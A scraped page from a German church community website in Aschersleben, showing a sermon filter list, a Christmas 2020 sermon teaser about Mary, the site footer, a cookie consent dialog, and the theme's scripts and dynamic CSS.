data-objects='["3204","4386"]'>Zuhause (2)</option><option class='terms-search'  value='zuhoeren' data-objects='["3988"]'>zuhören (1)</option><option class='terms-search'  value='zukunft' data-objects='["3506","4956"]'>Zukunft (2)</option><option class='terms-search'  value='zunge' data-objects='["3919"]'>Zunge (1)</option><option class='terms-search'  value='zurueckweisung' data-objects='["4466"]'>Zurückweisung (1)</option><option class='terms-search'  value='zusagen-gottes' data-objects='["3869","5009"]'>Zusagen Gottes (2)</option><option class='terms-search'  value='zuversicht' data-objects='["4883"]'>Zuversicht (1)</option><option class='terms-search'  value='zweifel' data-objects='["3684","3972"]'>Zweifel (2)</option></select>
			</li><li>
			<select id="sermons-speakers" class="postform nativechurch_sermon_filters" name="sermons-speakers">
			<option selected value="" data-objects="">Prediger</option><option class='terms-search'  value='henri_kiesewalter' data-objects='["3128","3588"]'>Henri Kiesewalter (2)</option><option class='terms-search'  value='julien_renard' data-objects='["3131","3764"]'>Julien Renard (2)</option><option class='terms-search'  value='juergen_groth' data-objects='["3431"]'>Jürgen Groth (1)</option><option class='terms-search'  value='klaus_groth' data-objects='["3551"]'>Klaus Groth (1)</option><option class='terms-search'  value='lars-uwe_jung' data-objects='["2091","2398","2919","2920","2984","3001","3028","3070","3106","3162","3204","3223","3231","3272","3310","3317","3348","3363","3405","3416","3437","3466","3501","3511","3590","3601","3644","3660","3680","3701","3730","3741","3799","3826","3840","3855","3869","3887","3909","3919","3932","3957","3972","3988","3997","4011","4031","4042","4061","4100","4113","4126","4137","4165","4185","4212","4222","4233","4243","4253","4264","4325","4338","4344","4369","4378","4381","4386","4410","4445","4466","4481","4497","4549","4560","4575","4590","4600","4615","4637","4647","4655","4668","4702","4710","4750","4773","4808","4819","4870","4883","4905","4919","4932","4942","4945","4956","4992","5009","5018"]'>Lars-Uwe Jung (100)</option><option class='terms-search'  value='oliver_ahlfeld' data-objects='["3506"]'>Oliver Ahlfeld (1)</option><option class='terms-search'  value='team-der-lkg-aschersleben' data-objects='["3684"]'>Team der LKG Aschersleben (1)</option></select>
			</li><li>
		<input class="btn btn-default" type="submit" value="Filter">
		</li>
		</ul>
		</div>
		</form>                    </div>
                                                    <article class="post sermon">
                        <header class="post-title">
                            <div class="row">
      					<div class="col-md-9 col-sm-9">
            				<h3><a href="https://lkg-aschersleben.de/predigten/alles-was-ich-brauche-bist-du-24x-weihnachten-neu-erleben/">Maria &#8211; alles was ich brauche, bist Du! (24x Weihnachten neu erleben)</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Veröffentlicht am 20. Dezember 2020 | Prediger:<a href="https://lkg-aschersleben.de/prediger/lars-uwe_jung/" rel="tag">Lars-Uwe Jung</a></span>
                                         </div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://lkg-aschersleben.de/predigten/alles-was-ich-brauche-bist-du-24x-weihnachten-neu-erleben/#read" class="read-online-link" data-placement="top" data-toggle="tooltip" data-original-title="Lies online " rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
                 	</div>                        </header>
                        <div class="post-content">
                            <div class="row">
                                                                    <div class="col-md-4">
                                        <a href="https://lkg-aschersleben.de/predigten/alles-was-ich-brauche-bist-du-24x-weihnachten-neu-erleben/" class="media-box">
                                            <img src="https://lkg-aschersleben.de/wp-content/uploads/2020/11/WNE_Facebook_Titelbild-public-e1606080245330-600x400.jpg" class="img-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2020/11/WNE_Facebook_Titelbild-public-e1606080245330-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2020/11/WNE_Facebook_Titelbild-public-e1606080245330-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" />                                        </a>
                                    </div>
                                                                <div class="col-md-8">

                                    <div class="page-content"><p>“War es auf dem Weg zum Markt? Oder war es am Waschplatz zwischen den Wassertrögen und der schmutzigen Wäsche? Oder am Abend beim Wasserholen? War es gerade beim Einschlafen oder Aufwachen? Oder als ich träumerisch aus dem Fenster schaute und an das Fest dachte? Ja genau, ich war gerade im Haus.” Maria denkt zurück, wie [&hellip;]</p></div>                                    <p><a href="https://lkg-aschersleben.de/predigten/alles-was-ich-brauche-bist-du-24x-weihnachten-neu-erleben/" class="btn btn-primary">Continue reading  <i class="fa fa-long-arrow-right"></i></a></p>
                                </div>
                            </div>
                        </div>
                    </article>
                        </div>
            </div>
</div>
</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-4 widget footer-widget widget_media_image"><img width="300" height="94" src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png" class="image wp-image-5052  attachment-medium size-medium" alt="Logo der LKG Aschersleben" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png 300w, https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png 540w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="col-md-4 col-sm-4 widget footer-widget widget_text"><h4 class="widgettitle">Über uns</h4>			<div class="textwidget"><p>Als Landeskirchliche Gemeinschaft Aschersleben gehören wir zum Gemeinschaftsverband Sachsen-Anhalt, mit Sitz in Dessau-Roßlau (GVSA e.V.).</p>
</div>
		</div><div class="col-md-4 col-sm-4 widget footer-widget widget_nav_menu"><h4 class="widgettitle">Quicklinks</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?</a></li>
<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2222"><a rel="privacy-policy" href="https://lkg-aschersleben.de/impressum_daten/">Impressum und Datenschutz</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://lkg-aschersleben.de/?page_id=2936">Cookie-Richtlinie</a></li>
</ul></div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>Copyright 2023 © GVSA LKG Aschersleben</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="mailto:prediger@lkg-aschersleben.de"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie-Hinweis</h5><span><p style="font-size:0.6;line-height: 0.8">Diese Internetseite benutzt Cookies, kleine Dateien, die auf Ihrem Endgerät gespeichert werden um die Nutzungserfahrung dieser Seite verbessern und auf Angriffe reagieren zu können. Wir nehmen an, dass Sie damit einverstanden sind. Wenn nicht, können Sei hier das Setzen von Cookies einschränken. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Einverstanden</a> <a role='button' class="small cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 5px 5px 5px">Einstellungen</a> Abgesehen von diesen Einstellungen, gibt es die Möglichkeit, Cookies in den Einstellungen Ihres Browsers grundsätzlich zu blockieren.</p></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie-Einstellungen</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Überblick der Privatsphäre in Sachen Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Diese Internetseite nutzt Cookies um die Nutzungserfahrung zu verbessern. Die Cookies, welche als notwendig gekennzeichnet sind, werden in ihrem Browser gespeichert, weil sie für die grundlegende Nutzung der Internetseite notwendig sind. Informationen zu Cookies, die bei der Nutzung unserer Seite gesetzt werden, können Sie in unserer Datenschutzerklärung einsehen.<br />
<br />
Wir benutzen keine Cookies Dritter, welche die Nutzung unserer Internetseite analysieren. Solche Cookies würden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben generell die Möglichkeit die Nutzung dieser Cookies in den Einstellungen Ihres Internetbrowsers zu unterbinden. Nach der Unterbindung solcher Cookies könnte Ihre Nutzungserfahrung leiden. Probieren Sie es bitte aus, damit Sie selbst sehen, ob Sie etwas vermissen oder nicht.<br />
<br />
Allerdings werden die Zugriffe auf jede unserer Seiten gespeichert, nach einer Woche jedoch automatisch gelöscht. Mit den erhobenen Daten kann der einzelne Nutzer nicht identifiziert werden. Mehr in unserer Datenschutzerklärung.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Notwendig							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Notwendig</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Notwendige Cookies sind für die saubere Funktion der Internetseite absolut unerlässlich. Diese Art beinhaltet Cookies, welche grundlegende Funktionen und Sicherheitsmechanismen bereitstellen. Diese Cookies speichern keine persönlichen Informationen.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Nicht notwendig							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Nicht notwendig</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Jedes Cookie, das nicht ausdrücklich notwendig für die Funktion dieser Internetseite ist, und persönliche Daten über sogenannte 'analytics', 'ads' und andere eingebettete Inhalte abgreift und nutzt, wird als 'nicht notwendiges Cookie' eingestuft. Es ist vorgeschrieben, die Zustimmung des Nutzers zu erbitten, bevor diese Cookies gesetzt werden. 								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funktionell							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Funktionell</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Werbung							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Werbung</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Sonstige							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Sonstige</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type ="text/javascript">jQuery(document).ready(function(){

});</script><link rel='stylesheet' id='so-css-NativeChurch-css' href='https://lkg-aschersleben.de/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1684788219' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//lkg-aschersleben.de/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769297634' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=1.2" id="imic_calender_updated-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.2" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=1.2" id="imic_event_scripts-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=1.2" id="imic_jquery_bootstrap-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=1.2" id="imic_jquery_helper_plugins-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=1.2" id="imic_jquery_waypoints-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=1.2" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=1.2" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/init.js?ver=1.2" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1769301234"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=1.2" id="imic_jquery_countdown-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=1.2" id="imic_jquery_countdown_init-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=1.2" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://lkg-aschersleben.de/wp-admin/admin-ajax.php?action=imi_dynamic_css&taxp&pgid=3680&sidebar_pos&ver=6.4.7
body_size: 1584
content:
.text-primary, .btn-primary .badge, .btn-link,a.list-group-item.active > .badge,.nav-pills > .active > a > .badge, p.drop-caps:first-letter, .accent-color, .events-listing .event-detail h4 a, .featured-sermon h4 a, .page-header h1, .post-more, ul.nav-list-primary > li a:hover, .widget_recent_comments a, .navigation .megamenu-container .megamenu-sub-title, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .cause-item .progress-label, .payment-to-cause a, .event-ticket h4, .event-ticket .ticket-ico{color:#F0972D;}a:hover{color:#F0972D;}.events-listing .event-detail h4 a:hover, .featured-sermon h4 a:hover, .featured-gallery p, .post-more:hover, .widget_recent_comments a:hover{opacity:.9}p.drop-caps.secondary:first-letter, .accent-bg, .fa.accent-color, .btn-primary,.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active,.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus,.nav-pills > li.active > a,.nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus,.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.label-primary,.progress-bar,a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus,.panel-primary > .panel-heading, .carousel-indicators .active, .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, hr.sm, .flex-control-nav a:hover, .flex-control-nav a.flex-active, .title-note, .timer-col #days, .featured-block strong, .featured-gallery, .nav-backed-header, .next-prev-nav a, .event-description .panel-heading, .media-box .media-box-wrapper, .staff-item .social-icons a, .accordion-heading .accordion-toggle.active, .accordion-heading:hover .accordion-toggle, .accordion-heading:hover .accordion-toggle.inactive, .nav-tabs li a:hover, .nav-tabs li a:active, .nav-tabs li.active a, .site-header .social-icons a, .timeline > li > .timeline-badge,.toprow, .featured-star, .featured-event-time,.goingon-events-floater-inner, .ticket-cost, .bbp-search-form input[type="submit"]:hover{background-color: #F0972D;}.fc-event{background-color: #F0972D;}.mejs-controls .mejs-time-rail .mejs-time-loaded, p.demo_store, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce span.onsale, .woocommerce-page span.onsale, .wpcf7-form .wpcf7-submit, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a{background: #F0972D;}.share-buttons.share-buttons-tc > li > a{background: . $customColor . !important;}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary, .next-prev-nav a:hover, .staff-item .social-icons a:hover, .site-header .social-icons a:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button.alt:active, .woocommerce button.button.alt:active, .woocommerce input.button.alt:active, .woocommerce #respond input#submit.alt:active, .woocommerce #content input.button.alt:active, .woocommerce-page a.button.alt:active, .woocommerce-page button.button.alt:active, .woocommerce-page input.button.alt:active, .woocommerce-page #respond input#submit.alt:active, .woocommerce-page #content input.button.alt:active, .wpcf7-form .wpcf7-submit{background: #F0972D;opacity:.9}.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message{border-top-color: #F0972D;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus,.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active,a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus,.panel-primary,.panel-primary > .panel-heading, .fc-events, .event-ticket-left .ticket-handle{border-color:#F0972D;}.fc-event{border-color:#F0972D;}.panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#F0972D;}.panel-primary > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#F0972D;}blockquote{border-left-color:#F0972D;}@media (min-width:1200px){.container{width:1040px;} .navigation{width:1010px}}
		body.boxed .body{max-width:1080px}
		@media (min-width: 1200px) {body.boxed .body .site-header, body.boxed .body .main-menu-wrapper{width:1080px;}}.site-footer > .container, .site-footer-bottom > .container{width:100%;}.recurring-info-icon{display:inline-block;}@media only screen and (max-width: 767px) {.home .hero-slider, .home .slider-revolution-new{top:0!important; margin-bottom:0!important;}} .main-content-row{flex-direction:row}.event-detail h4 a[href^="https://www.google"]:before, .events-grid .grid-content h3 a[href^="https://www.google"]:before, h3.timeline-title a[href^="https://www.google"]:before{display:none;}
			.content{min-height:400px;}.site-header .topbar,.header-style5 .site-header,.header-style6 .site-header,.header-style6 .site-header>.container{height:130px;}.site-header h1.logo{height:115px;}.home .hero-slider{top:-131px;margin-bottom:-131px;}.home .slider-revolution-new{top:-131px;margin-bottom:-131px;}.header-style4 .top-navigation > li ul{top:130px;}.header-style4 .topbar .top-navigation > li > a{line-height:130px;}@media only screen and (max-width: 992px) {.main-menu-wrapper{top:130px;}}@media only screen and (max-width: 992px) {.header-style3 .main-menu-wrapper{top:169px;}.header-style4 #top-nav-clone{top:130px;}}@media only screen and (max-width: 767px) {.header-style3 .main-menu-wrapper{top:209px;}}
/*========== User Custom CSS Styles ==========*/
#header{
margin: 0 auto;
}